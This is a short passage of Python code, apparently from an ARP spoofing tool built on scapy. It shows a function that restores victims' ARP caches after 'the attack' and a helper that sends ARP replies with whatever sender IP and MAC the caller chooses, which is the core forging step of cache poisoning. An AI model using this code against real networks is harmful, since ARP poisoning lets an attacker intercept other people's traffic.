 77
78 def restore_ARP_caches(targets, gateway, verbose=True):
79     # send correct ARP responses to the targets and the gateway
80     print ('Stopping the attack, restoring ARP cache')
81     for i in range(3):
82         if verbose:
83             print ("ARP %s is at %s" % (gateway[IP], gateway[MAC]))
84         for t in targets:
85             if verbose:
86                 print ("ARP %s is at %s" % (t[IP], t[MAC]))
87             send_ARP(t[IP], t[MAC], gateway[IP], gateway[MAC])
88             send_ARP(gateway[IP], gateway[MAC], t[IP], t[MAC])
89         time.sleep(1)
90     print ('Restored ARP caches')
91
92
93 def send_ARP(destination_IP, destination_MAC, source_IP, source_MAC):
94     # op=2 is ARP response
95     # psrc/hwsrc is the data we want the destination to have
96     arp_packet = ARP(op=2, pdst=destination_IP, hwdst=destination_MAC,
97                      psrc=source_IP, hwsrc=source_MAC)
98     send(arp_packet, verbose=0)
99